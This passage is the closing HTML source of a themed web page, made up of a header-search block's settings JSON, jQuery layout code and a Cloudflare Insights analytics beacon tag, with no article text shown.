"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_80'),
                        blockClass = '.tdi_80',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_post_views","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7afb1481040a4097b9e62c1eb241031d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
